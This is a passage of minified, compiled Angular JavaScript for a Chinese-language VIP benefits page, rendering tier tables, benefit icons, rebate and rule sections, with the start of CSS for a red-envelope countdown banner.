l=t.component;n(t,0,1,[null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].typeBenefits.length,e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzShowSort||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowSort,e["\u0275nov"](t,1).nzShowRowSelection,e["\u0275nov"](t,1).nzShowCheckbox,e["\u0275nov"](t,1).nzExpand,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,"descend"===e["\u0275nov"](t,1).nzSort||"ascend"===e["\u0275nov"](t,1).nzSort,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,e["\u0275nov"](t,1).nzAlign])}))}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](1,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],null,null),(n()(),e["\u0275eld"](2,0,null,0,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""]))],(function(n,t){n(t,1,0)}),(function(n,t){n(t,0,1,[e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzShowSort||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowSort,e["\u0275nov"](t,1).nzShowRowSelection,e["\u0275nov"](t,1).nzShowCheckbox,e["\u0275nov"](t,1).nzExpand,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,"descend"===e["\u0275nov"](t,1).nzSort||"ascend"===e["\u0275nov"](t,1).nzSort,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,e["\u0275nov"](t,1).nzAlign]),n(t,3,0,t.parent.context.$implicit.conditonName)}))}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,cn)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.component.conditionIndex.includes(t.context.index))}),null)}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](1,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],null,null),(n()(),e["\u0275ted"](2,0,[" "," "]))],(function(n,t){n(t,1,0)}),(function(n,t){n(t,0,1,[e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzShowSort||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowSort,e["\u0275nov"](t,1).nzShowRowSelection,e["\u0275nov"](t,1).nzShowCheckbox,e["\u0275nov"](t,1).nzExpand,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,"descend"===e["\u0275nov"](t,1).nzSort||"ascend"===e["\u0275nov"](t,1).nzSort,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,e["\u0275nov"](t,1).nzAlign]),n(t,2,0,t.context.$implicit.benefitsName)}))}function sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"td",[["class","numberColor"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](2,573440,null,0,s.d,[e.ElementRef,u.H],null,null),(n()(),e["\u0275eld"](3,0,null,0,2,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),e["\u0275ppd"](5,2)],null,(function(n,t){n(t,0,0,e["\u0275nov"](t,2).nzLeft,e["\u0275nov"](t,2).nzRight,e["\u0275nov"](t,2).nzAlign,e["\u0275nov"](t,2).nzBreakWord?"break-all":"");var l=e["\u0275unv"](t,4,0,n(t,5,0,e["\u0275nov"](t.parent.parent.parent.parent,1),t.parent.context.$implicit.conditonValue,0));n(t,4,0,l)}))}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,sn)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.component.conditionIndex.includes(t.context.index))}),null)}function pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"i",[["nz-icon",""]],null,null,null,null,null)),e["\u0275did"](2,2834432,null,0,p.a,[p.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"]},null)],(function(n,t){n(t,2,0,t.parent.context.$implicit.benefitsValue?"check":"minus")}),null)}function dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""])),e["\u0275ppd"](2,2)],null,(function(n,t){var l=e["\u0275unv"](t,1,0,n(t,2,0,e["\u0275nov"](t.parent.parent.parent.parent,1),t.parent.context.$implicit.benefitsValue,0));n(t,1,0,l)}))}function fn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"td",[["class","numberColor"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](4,573440,null,0,s.d,[e.ElementRef,u.H],null,null),(n()(),e["\u0275and"](16777216,null,0,1,null,pn)),e["\u0275did"](6,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],0,0,null,dn))],(function(n,t){n(t,2,0,"numberColor",t.context.$implicit.benefitsType?null:t.context.$implicit.benefitsValue?"hasColor":"normalColor"),n(t,6,0,!t.context.$implicit.benefitsType,e["\u0275nov"](t,7))}),(function(n,t){n(t,0,0,e["\u0275nov"](t,4).nzLeft,e["\u0275nov"](t,4).nzRight,e["\u0275nov"](t,4).nzAlign,e["\u0275nov"](t,4).nzBreakWord?"break-all":"")}))}function Cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,13,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](1,16384,null,0,s.g,[e.ElementRef,e.Renderer2,[2,s.a]],null,null),(n()(),e["\u0275eld"](2,0,null,null,3,"td",[["class","borderL lvColor"],["nzLeft","0px"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](4,573440,null,0,s.d,[e.ElementRef,u.H],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](5,0,["",""])),(n()(),e["\u0275eld"](6,0,null,null,3,"td",[["nzLeft","100px"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](8,573440,null,0,s.d,[e.ElementRef,u.H],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275eld"](9,0,null,0,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,gn)),e["\u0275did"](11,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,fn)),e["\u0275did"](13,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,4,0,"0px"),n(t,8,0,"100px"),n(t,11,0,t.context.$implicit.typeConditions),n(t,13,0,t.context.$implicit.typeBenefits)}),(function(n,t){n(t,0,0,e["\u0275nov"](t,1).nzTableComponent),n(t,2,0,e["\u0275nov"](t,4).nzLeft,e["\u0275nov"](t,4).nzRight,e["\u0275nov"](t,4).nzAlign,e["\u0275nov"](t,4).nzBreakWord?"break-all":""),n(t,5,0,t.context.$implicit.typeName),n(t,6,0,e["\u0275nov"](t,8).nzLeft,e["\u0275nov"](t,8).nzRight,e["\u0275nov"](t,8).nzAlign,e["\u0275nov"](t,8).nzBreakWord?"break-all":""),n(t,9,0,t.context.$implicit.iconUrl)}))}function mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,41,"div",[["class","exclusive"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- VIP\u5c0a\u4eab -"])),(n()(),e["\u0275eld"](3,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,2,"ul",[["class","exclusiveIcons"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,on)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](7,0,null,null,34,"div",[["class","exclusiveTable"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,33,"nz-table",[],[[2,"ant-table-empty",null]],null,null,r.e,r.a)),e["\u0275did"](9,6012928,[["basicTable",4]],2,s.a,[u.n,e.Renderer2,e.NgZone,e.ChangeDetectorRef,g.e,d.a,e.ElementRef],{nzData:[0,"nzData"],nzScroll:[1,"nzScroll"],nzFrontPagination:[2,"nzFrontPagination"]},null),e["\u0275qud"](603979776,1,{listOfNzThComponent:1}),e["\u0275qud"](603979776,2,{nzVirtualScrollDirective:0}),e["\u0275pod"](12,{x:0}),(n()(),e["\u0275eld"](13,0,null,0,24,"thead",[],null,null,null,r.h,r.d)),e["\u0275did"](14,5423104,null,1,s.f,[[2,s.a],e.ElementRef,e.Renderer2],null,null),e["\u0275qud"](603979776,3,{listOfNzThComponent:1}),(n()(),e["\u0275eld"](16,0,null,0,9,"tr",[["class","fristTr"]],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](17,16384,null,0,s.g,[e.ElementRef,e.Renderer2,[2,s.a]],null,null),(n()(),e["\u0275eld"](18,0,null,null,2,"th",[["class","borderL"],["colspan","2"],["nzLeft","0px"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](19,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](-1,0,["\u5c42\u7ea7\u8eab\u4efd"])),(n()(),e["\u0275eld"](21,0,null,null,2,"th",[],[[1,"colspan",0],[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](22,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u664b\u7ea7\u8981\u6c42"])),(n()(),e["\u0275and"](16777216,null,null,1,null,un)),e["\u0275did"](25,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](26,0,null,0,11,"tr",[["class","secondTr"]],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](27,16384,null,0,s.g,[e.ElementRef,e.Renderer2,[2,s.a]],null,null),(n()(),e["\u0275eld"](28,0,null,null,2,"th",[["class","borderL"],["nzLeft","0px"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](29,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](-1,0,["\u5c42\u7ea7\u540d\u79f0"])),(n()(),e["\u0275eld"](31,0,null,null,2,"th",[["nzLeft","100px"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](32,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](-1,0,["\u5c42\u7ea7\u56fe\u6807"])),(n()(),e["\u0275and"](16777216,null,null,1,null,an)),e["\u0275did"](35,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,rn)),e["\u0275did"](37,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](38,0,null,0,3,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),e["\u0275did"](39,16384,null,0,s.c,[[2,s.a]],null,null),(n()(),e["\u0275and"](16777216,null,null,1,null,Cn)),e["\u0275did"](41,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,6,0,null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].typeBenefits);var o=l.vipData.types,i=n(t,12,0,"1000px");n(t,9,0,o,i,!1),n(t,19,0,"0px"),n(t,22,0),n(t,25,0,null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].typeBenefits.length),n(t,29,0,"0px"),n(t,32,0,"100px"),n(t,35,0,null==e["\u0275nov"](t,9).data[0]?null:e["\u0275nov"](t,9).data[0].typeConditions),n(t,37,0,null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].typeBenefits),n(t,41,0,e["\u0275nov"](t,9).data)}),(function(n,t){var l=t.component;n(t,8,0,0===e["\u0275nov"](t,9).data.length&&!e["\u0275nov"](t,9).nzTemplateMode),n(t,16,0,e["\u0275nov"](t,17).nzTableComponent),n(t,18,1,[e["\u0275nov"](t,19).nzShowFilter||e["\u0275nov"](t,19).nzShowSort||e["\u0275nov"](t,19).nzCustomFilter,e["\u0275nov"](t,19).nzShowFilter||e["\u0275nov"](t,19).nzCustomFilter,e["\u0275nov"](t,19).nzShowSort,e["\u0275nov"](t,19).nzShowRowSelection,e["\u0275nov"](t,19).nzShowCheckbox,e["\u0275nov"](t,19).nzExpand,e["\u0275nov"](t,19).nzLeft,e["\u0275nov"](t,19).nzRight,"descend"===e["\u0275nov"](t,19).nzSort||"ascend"===e["\u0275nov"](t,19).nzSort,e["\u0275nov"](t,19).nzLeft,e["\u0275nov"](t,19).nzRight,e["\u0275nov"](t,19).nzAlign]),n(t,21,1,[l.conditionIndex.length,e["\u0275nov"](t,22).nzShowFilter||e["\u0275nov"](t,22).nzShowSort||e["\u0275nov"](t,22).nzCustomFilter,e["\u0275nov"](t,22).nzShowFilter||e["\u0275nov"](t,22).nzCustomFilter,e["\u0275nov"](t,22).nzShowSort,e["\u0275nov"](t,22).nzShowRowSelection,e["\u0275nov"](t,22).nzShowCheckbox,e["\u0275nov"](t,22).nzExpand,e["\u0275nov"](t,22).nzLeft,e["\u0275nov"](t,22).nzRight,"descend"===e["\u0275nov"](t,22).nzSort||"ascend"===e["\u0275nov"](t,22).nzSort,e["\u0275nov"](t,22).nzLeft,e["\u0275nov"](t,22).nzRight,e["\u0275nov"](t,22).nzAlign]),n(t,26,0,e["\u0275nov"](t,27).nzTableComponent),n(t,28,1,[e["\u0275nov"](t,29).nzShowFilter||e["\u0275nov"](t,29).nzShowSort||e["\u0275nov"](t,29).nzCustomFilter,e["\u0275nov"](t,29).nzShowFilter||e["\u0275nov"](t,29).nzCustomFilter,e["\u0275nov"](t,29).nzShowSort,e["\u0275nov"](t,29).nzShowRowSelection,e["\u0275nov"](t,29).nzShowCheckbox,e["\u0275nov"](t,29).nzExpand,e["\u0275nov"](t,29).nzLeft,e["\u0275nov"](t,29).nzRight,"descend"===e["\u0275nov"](t,29).nzSort||"ascend"===e["\u0275nov"](t,29).nzSort,e["\u0275nov"](t,29).nzLeft,e["\u0275nov"](t,29).nzRight,e["\u0275nov"](t,29).nzAlign]),n(t,31,1,[e["\u0275nov"](t,32).nzShowFilter||e["\u0275nov"](t,32).nzShowSort||e["\u0275nov"](t,32).nzCustomFilter,e["\u0275nov"](t,32).nzShowFilter||e["\u0275nov"](t,32).nzCustomFilter,e["\u0275nov"](t,32).nzShowSort,e["\u0275nov"](t,32).nzShowRowSelection,e["\u0275nov"](t,32).nzShowCheckbox,e["\u0275nov"](t,32).nzExpand,e["\u0275nov"](t,32).nzLeft,e["\u0275nov"](t,32).nzRight,"descend"===e["\u0275nov"](t,32).nzSort||"ascend"===e["\u0275nov"](t,32).nzSort,e["\u0275nov"](t,32).nzLeft,e["\u0275nov"](t,32).nzRight,e["\u0275nov"](t,32).nzAlign]),n(t,38,0,e["\u0275nov"](t,39).nzTableComponent)}))}function hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.imageUrl)}))}function On(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,hn)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,0===t.context.$implicit.viewType)}),null)}function xn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","vipWeal"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- VIP\u798f\u5229 -"])),(n()(),e["\u0275eld"](4,0,null,null,2,"div",[["class","welfareImg"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,On)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,6,0,null==l.vipData?null:l.vipData.benefitImages)}),null)}function _n(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.imageUrl)}))}function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,_n)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,0===t.context.$implicit.viewType)}),null)}function Mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","rule"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- \u6761\u6b3e\u4e0e\u89c4\u5219 -"])),(n()(),e["\u0275eld"](4,0,null,null,2,"div",[["class","ruleImg"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Pn)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,6,0,null==l.vipData?null:l.vipData.ruleImages)}),null)}function bn(n){return e["\u0275vid"](0,[e["\u0275pid"](0,c.DecimalPipe,[e.LOCALE_ID]),e["\u0275pid"](0,f,[]),(n()(),e["\u0275eld"](2,0,null,null,35,"div",[["class","main-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,8,"div",[["class","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,7,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,4,"div",[["class","isLogin"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,y)),e["\u0275did"](7,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,S)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,B)),e["\u0275did"](11,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](12,0,null,null,15,"div",[["class","lv-welfare"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,14,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](15,null,["- ","\u5c0a\u4eab -"])),(n()(),e["\u0275eld"](16,0,null,null,11,"div",[["class","welfare"]],null,null,null,null,null)),(n()(),e["\u0275eld"](17,0,null,null,2,"p",[["class","record"]],null,null,null,null,null)),(n()(),e["\u0275eld"](18,0,null,null,1,"span",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.gotoFunds()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u8bb0\u5f55>>"])),(n()(),e["\u0275eld"](20,0,null,null,7,"ul",[["class","welfare-container"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](22,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](23,{start:0}),(n()(),e["\u0275and"](16777216,null,null,1,null,Q)),e["\u0275did"](25,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](27,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](28,0,null,null,5,"div",[["class","Rebate"]],null,null,null,null,null)),(n()(),e["\u0275eld"](29,0,null,null,4,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,ln)),e["\u0275did"](31,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,mn)),e["\u0275did"](33,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,xn)),e["\u0275did"](35,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Mn)),e["\u0275did"](37,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,7,0,!l.auth.isAuth),n(t,9,0,l.auth.isAuth&&(null==l.user.user?null:l.user.user.autoType)),n(t,11,0,null==l.vipData.types?null:l.vipData.types.length);var e=n(t,23,0,l.chooseVipWelfare.length>5);n(t,22,0,"welfare-container",e),n(t,25,0,l.chooseVipWelfare),n(t,27,0,!l.chooseVipWelfare.length),n(t,31,0,!(null!=l.vipData&&l.vipData.isBackwataer)&&(null==l.vipData||null==l.vipData.rebates?null:l.vipData.rebates.length)),n(t,33,0,null==l.currentVipWelfare[0]||null==l.currentVipWelfare[0].typeBenefits?null:l.currentVipWelfare[0].typeBenefits.length),n(t,35,0,l.hasVipWelfare),n(t,37,0,l.hasRule)}),(function(n,t){var l=t.component;n(t,15,0,null==l.chooseVipLv?null:l.chooseVipLv.typeName)}))}function vn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-vip-welfare",[],null,null,null,bn,w)),e["\u0275did"](1,114688,null,0,C.a,[m.a,h.a,O.a,x.a,_.a,P.a,M.p,b.g,v.f,e.ElementRef],null,null)],(function(n,t){n(t,1,0)}),null)}var wn=e["\u0275ccf"]("app-vip-welfare",C.a,vn,{},{},[])},"7kIO":function(n,t,l){"use strict";var e=l("CcnG"),o=l("Ip0R"),i=l("fR/H"),u=l("uGGr"),c=l("R0vt"),a=l("bZGi"),r=l("ZYCi"),s=l("Xuik"),g=l("Cxl7"),p=l("6cVX");l.d(t,"a",(function(){return v}));var d=e["\u0275crt"]({encapsulation:0,styles:[['.content-bg[_ngcontent-%COMP%]{margin-top:0}.content[_ngcontent-%COMP%]{position:relative;width:100%;min-width:1200px;height:940px;background:url(/pcHGBC/hongbao/hb_banner.jpg) center center/cover no-repeat}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]{position:absolute;width:610px;height:120px;left:calc(50% - 305px);bottom:178px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:red;text-align:center;font-family:SimSun;margin-bottom:15px;font-size:22px;font-weight:bolder}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]{height:70px;padding:15px 0 0 210px;background:url(/pcHGBC/hongbao/countdown.png) center center no-repeat}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .time-item[_ngcontent-%COMP%]{display:-webkit-box;display:flex;float:left;height:37px;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .day[_ngcontent-%COMP%]{margin-left:10px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .hours[_ngcontent-%COMP%]{margin-left:50px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   